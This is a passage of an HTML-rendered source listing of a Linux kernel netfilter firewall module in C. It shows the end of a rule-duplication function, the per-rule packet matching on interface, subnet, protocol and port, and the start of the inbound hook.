<\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L323\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"323\"><\/td>\n          <td id=\"file-firewall-c-LC323\" class=\"blob-code blob-code-inner js-file-line\">            dup[i] = firewall_rules[idx];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L324\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"324\"><\/td>\n          <td id=\"file-firewall-c-LC324\" class=\"blob-code blob-code-inner js-file-line\">            firewall_rules[idx]-&gt;is_duplicated = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L325\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"325\"><\/td>\n          <td id=\"file-firewall-c-LC325\" class=\"blob-code blob-code-inner js-file-line\">            printk(KERN_INFO &quot;[Firewall::Info] firewall_dup_rule() rule duplicated!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L326\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"326\"><\/td>\n          <td id=\"file-firewall-c-LC326\" class=\"blob-code blob-code-inner js-file-line\">            return SUCCESS;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L327\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"327\"><\/td>\n          <td id=\"file-firewall-c-LC327\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L328\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"328\"><\/td>\n          <td id=\"file-firewall-c-LC328\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L329\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"329\"><\/td>\n          <td id=\"file-firewall-c-LC329\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L330\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"330\"><\/td>\n          <td id=\"file-firewall-c-LC330\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Error] firewall_dup_rule() nowhere to duplicate!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L331\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"331\"><\/td>\n          <td id=\"file-firewall-c-LC331\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L332\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"332\"><\/td>\n          <td id=\"file-firewall-c-LC332\" class=\"blob-code blob-code-inner js-file-line\">    return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L333\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"333\"><\/td>\n          <td id=\"file-firewall-c-LC333\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L334\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"334\"><\/td>\n          <td id=\"file-firewall-c-LC334\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L335\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"335\"><\/td>\n          <td id=\"file-firewall-c-LC335\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L336\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"336\"><\/td>\n          <td id=\"file-firewall-c-LC336\" class=\"blob-code blob-code-inner js-file-line\">static uint32_t process_rule(struct sk_buff *skb, rule_t *rule, uint8_t type, int i)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L337\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"337\"><\/td>\n          <td id=\"file-firewall-c-LC337\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L338\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"338\"><\/td>\n          <td id=\"file-firewall-c-LC338\" class=\"blob-code blob-code-inner js-file-line\">    struct iphdr *iph;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L339\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"339\"><\/td>\n          <td id=\"file-firewall-c-LC339\" class=\"blob-code blob-code-inner js-file-line\">    struct tcphdr *tcph;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L340\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"340\"><\/td>\n          <td id=\"file-firewall-c-LC340\" class=\"blob-code blob-code-inner js-file-line\">    struct udphdr *udph;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L341\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"341\"><\/td>\n          <td id=\"file-firewall-c-LC341\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L342\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"342\"><\/td>\n          <td id=\"file-firewall-c-LC342\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Info] rule-&gt;iface: %s...\\n&quot;, rule-&gt;iface);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L343\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"343\"><\/td>\n          <td id=\"file-firewall-c-LC343\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Info] skb-&gt;dev-&gt;name: %s...\\n&quot;, skb-&gt;dev-&gt;name);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L344\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"344\"><\/td>\n          <td id=\"file-firewall-c-LC344\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L345\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"345\"><\/td>\n          <td id=\"file-firewall-c-LC345\" class=\"blob-code blob-code-inner js-file-line\">    if (strncmp(rule-&gt;iface, skb-&gt;dev-&gt;name, 16) != 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L346\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"346\"><\/td>\n          <td id=\"file-firewall-c-LC346\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L347\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"347\"><\/td>\n          <td id=\"file-firewall-c-LC347\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Error] Rule[%d], inferface doesn&#39;t match, skipping!\\n&quot;, i);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L348\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"348\"><\/td>\n          <td id=\"file-firewall-c-LC348\" class=\"blob-code blob-code-inner js-file-line\">        return SKIP;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L349\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"349\"><\/td>\n          <td id=\"file-firewall-c-LC349\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L350\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"350\"><\/td>\n          <td id=\"file-firewall-c-LC350\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L351\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"351\"><\/td>\n          <td id=\"file-firewall-c-LC351\" class=\"blob-code blob-code-inner js-file-line\">    iph = ip_hdr(skb);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L352\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"352\"><\/td>\n          <td id=\"file-firewall-c-LC352\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L353\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"353\"><\/td>\n          <td id=\"file-firewall-c-LC353\" class=\"blob-code blob-code-inner js-file-line\">    if (type == INBOUND)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L354\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"354\"><\/td>\n          <td id=\"file-firewall-c-LC354\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L355\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"355\"><\/td>\n          <td id=\"file-firewall-c-LC355\" class=\"blob-code blob-code-inner js-file-line\">        if ((rule-&gt;ip &amp; rule-&gt;netmask) != (iph-&gt;saddr &amp; rule-&gt;netmask))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L356\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"356\"><\/td>\n          <td id=\"file-firewall-c-LC356\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L357\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"357\"><\/td>\n          <td id=\"file-firewall-c-LC357\" class=\"blob-code blob-code-inner js-file-line\">            printk(KERN_INFO &quot;[Firewall::Error] Rule[%d], ip-&gt;saddr doesn&#39;t belong to the provided subnet, skipping!\\n&quot;, i);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L358\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"358\"><\/td>\n          <td id=\"file-firewall-c-LC358\" class=\"blob-code blob-code-inner js-file-line\">            return SKIP;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L359\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"359\"><\/td>\n          <td id=\"file-firewall-c-LC359\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L360\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"360\"><\/td>\n          <td id=\"file-firewall-c-LC360\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L361\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"361\"><\/td>\n          <td id=\"file-firewall-c-LC361\" class=\"blob-code blob-code-inner js-file-line\">    else<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L362\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"362\"><\/td>\n          <td id=\"file-firewall-c-LC362\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L363\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"363\"><\/td>\n          <td id=\"file-firewall-c-LC363\" class=\"blob-code blob-code-inner js-file-line\">        if ((rule-&gt;ip &amp; rule-&gt;netmask) != (iph-&gt;daddr &amp; rule-&gt;netmask))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L364\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"364\"><\/td>\n          <td id=\"file-firewall-c-LC364\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L365\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"365\"><\/td>\n          <td id=\"file-firewall-c-LC365\" class=\"blob-code blob-code-inner js-file-line\">            printk(KERN_INFO &quot;[Firewall::Error] Rule[%d], ip-&gt;daddr doesn&#39;t belong to the provided subnet, skipping!\\n&quot;, i);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L366\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"366\"><\/td>\n          <td id=\"file-firewall-c-LC366\" class=\"blob-code blob-code-inner js-file-line\">            return SKIP;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L367\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"367\"><\/td>\n          <td id=\"file-firewall-c-LC367\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L368\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"368\"><\/td>\n          <td id=\"file-firewall-c-LC368\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L369\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"369\"><\/td>\n          <td id=\"file-firewall-c-LC369\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L370\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"370\"><\/td>\n          <td id=\"file-firewall-c-LC370\" class=\"blob-code blob-code-inner js-file-line\">    if ((rule-&gt;proto == IPPROTO_TCP) &amp;&amp; (iph-&gt;protocol == IPPROTO_TCP))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L371\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"371\"><\/td>\n          <td id=\"file-firewall-c-LC371\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L372\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"372\"><\/td>\n          <td id=\"file-firewall-c-LC372\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Info] Rule[%d], protocol is TCP\\n&quot;, i);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L373\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"373\"><\/td>\n          <td id=\"file-firewall-c-LC373\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L374\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"374\"><\/td>\n          <td id=\"file-firewall-c-LC374\" class=\"blob-code blob-code-inner js-file-line\">        tcph = tcp_hdr(skb);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L375\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"375\"><\/td>\n          <td id=\"file-firewall-c-LC375\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L376\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"376\"><\/td>\n          <td id=\"file-firewall-c-LC376\" class=\"blob-code blob-code-inner js-file-line\">        if ((rule-&gt;port != 0) &amp;&amp; (rule-&gt;port != tcph-&gt;dest))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L377\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"377\"><\/td>\n          <td id=\"file-firewall-c-LC377\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L378\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"378\"><\/td>\n          <td id=\"file-firewall-c-LC378\" class=\"blob-code blob-code-inner js-file-line\">            printk(KERN_INFO &quot;[Firewall::Error] Rule[%d], rule-&gt;port (%d) != tcph-&gt;dest (%d), skipping!\\n&quot;, i, ntohs(rule-&gt;port), ntohs(tcph-&gt;dest));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L379\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"379\"><\/td>\n          <td id=\"file-firewall-c-LC379\" class=\"blob-code blob-code-inner js-file-line\">            return SKIP;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L380\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"380\"><\/td>\n          <td id=\"file-firewall-c-LC380\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L381\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"381\"><\/td>\n          <td id=\"file-firewall-c-LC381\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L382\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"382\"><\/td>\n          <td id=\"file-firewall-c-LC382\" class=\"blob-code blob-code-inner js-file-line\">        if ((rule-&gt;action != NF_DROP) &amp;&amp; (rule-&gt;action != NF_ACCEPT))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L383\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"383\"><\/td>\n          <td id=\"file-firewall-c-LC383\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L384\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"384\"><\/td>\n          <td id=\"file-firewall-c-LC384\" class=\"blob-code blob-code-inner js-file-line\">            printk(KERN_INFO &quot;[Firewall::Error] Rule[%d], invalid action (%d), skipping!\\n&quot;, i, rule-&gt;action);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L385\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"385\"><\/td>\n          <td id=\"file-firewall-c-LC385\" class=\"blob-code blob-code-inner js-file-line\">            return SKIP;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L386\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"386\"><\/td>\n          <td id=\"file-firewall-c-LC386\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L387\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"387\"><\/td>\n          <td id=\"file-firewall-c-LC387\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L388\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"388\"><\/td>\n          <td id=\"file-firewall-c-LC388\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Info] %s Rule[%d], action %d\\n&quot;, (type == INBOUND) ? &quot;Inbound&quot; : &quot;Outbound&quot;, i, rule-&gt;action);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L389\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"389\"><\/td>\n          <td id=\"file-firewall-c-LC389\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L390\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"390\"><\/td>\n          <td id=\"file-firewall-c-LC390\" class=\"blob-code blob-code-inner js-file-line\">        return rule-&gt;action;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L391\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"391\"><\/td>\n          <td id=\"file-firewall-c-LC391\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L392\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"392\"><\/td>\n          <td id=\"file-firewall-c-LC392\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L393\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"393\"><\/td>\n          <td id=\"file-firewall-c-LC393\" class=\"blob-code blob-code-inner js-file-line\">    else if ((rule-&gt;proto == IPPROTO_UDP) &amp;&amp; (iph-&gt;protocol == IPPROTO_UDP))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L394\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"394\"><\/td>\n          <td id=\"file-firewall-c-LC394\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L395\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"395\"><\/td>\n          <td id=\"file-firewall-c-LC395\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Info] Rule[%d], protocol is UDP\\n&quot;, i);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L396\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"396\"><\/td>\n          <td id=\"file-firewall-c-LC396\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L397\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"397\"><\/td>\n          <td id=\"file-firewall-c-LC397\" class=\"blob-code blob-code-inner js-file-line\">        udph = udp_hdr(skb);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L398\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"398\"><\/td>\n          <td id=\"file-firewall-c-LC398\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L399\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"399\"><\/td>\n          <td id=\"file-firewall-c-LC399\" class=\"blob-code blob-code-inner js-file-line\">        if ((rule-&gt;port != 0) &amp;&amp; (rule-&gt;port != udph-&gt;dest))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L400\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"400\"><\/td>\n          <td id=\"file-firewall-c-LC400\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L401\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"401\"><\/td>\n          <td id=\"file-firewall-c-LC401\" class=\"blob-code blob-code-inner js-file-line\">            printk(KERN_INFO &quot;[Firewall::Error] Rule[%d], rule-&gt;port (%d) != udph-&gt;dest (%d), skipping!\\n&quot;, i, ntohs(rule-&gt;port), ntohs(udph-&gt;dest));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L402\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"402\"><\/td>\n          <td id=\"file-firewall-c-LC402\" class=\"blob-code blob-code-inner js-file-line\">            return SKIP;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L403\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"403\"><\/td>\n          <td id=\"file-firewall-c-LC403\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L404\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"404\"><\/td>\n          <td id=\"file-firewall-c-LC404\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L405\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"405\"><\/td>\n          <td id=\"file-firewall-c-LC405\" class=\"blob-code blob-code-inner js-file-line\">        if ((rule-&gt;action != NF_DROP) &amp;&amp; (rule-&gt;action != NF_ACCEPT))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L406\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"406\"><\/td>\n          <td id=\"file-firewall-c-LC406\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L407\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"407\"><\/td>\n          <td id=\"file-firewall-c-LC407\" class=\"blob-code blob-code-inner js-file-line\">            printk(KERN_INFO &quot;[Firewall::Error] Rule[%d], invalid action (%d), skipping!\\n&quot;, i, rule-&gt;action);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L408\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"408\"><\/td>\n          <td id=\"file-firewall-c-LC408\" class=\"blob-code blob-code-inner js-file-line\">            return SKIP;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L409\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"409\"><\/td>\n          <td id=\"file-firewall-c-LC409\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L410\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"410\"><\/td>\n          <td id=\"file-firewall-c-LC410\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L411\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"411\"><\/td>\n          <td id=\"file-firewall-c-LC411\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Info] %s Rule[%d], action %d\\n&quot;, (type == INBOUND) ? &quot;Inbound&quot; : &quot;Outbound&quot;, i, rule-&gt;action);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L412\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"412\"><\/td>\n          <td id=\"file-firewall-c-LC412\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L413\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"413\"><\/td>\n          <td id=\"file-firewall-c-LC413\" class=\"blob-code blob-code-inner js-file-line\">        return rule-&gt;action;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L414\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"414\"><\/td>\n          <td id=\"file-firewall-c-LC414\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L415\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"415\"><\/td>\n          <td id=\"file-firewall-c-LC415\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L416\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"416\"><\/td>\n          <td id=\"file-firewall-c-LC416\" class=\"blob-code blob-code-inner js-file-line\">    return SKIP;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L417\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"417\"><\/td>\n          <td id=\"file-firewall-c-LC417\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L418\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"418\"><\/td>\n          <td id=\"file-firewall-c-LC418\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L419\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"419\"><\/td>\n          <td id=\"file-firewall-c-LC419\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L420\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"420\"><\/td>\n          <td id=\"file-firewall-c-LC420\" class=\"blob-code blob-code-inner js-file-line\">static uint32_t firewall_inbound_hook(void *priv, struct sk_buff *skb, const struct nf_hook_state *state)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L421\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"421\"><\/td>\n          <td id=\"file-firewall-c-LC421\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L422\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"422\"><\/td>\n          <td id=\"file-firewall-c-LC422\" class=\"blob-code blob-code-inner js-file-line\">    int i;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L423\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"423\"><\/td>\n          <td id=\"file-firewall-c-LC423\" class=\"blob-code blob-code-inner js-file-line\">    uint32_t ret;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L424\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"424\"><\/td>\n          <td id=\"file-firewall-c-LC424\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L425\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"425\"><\/td>\n          <td id=\"file-firewall-c-LC425\" class=\"blob-code blob-code-inner js-file-line\">    for (i = 0; i &lt; MAX_RULES; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L426\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"426\"><\/td>\n          <td id=\"file-firewall-c-LC426\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L427\" class=\"blob-num js-line-number js-blob-rnum\" 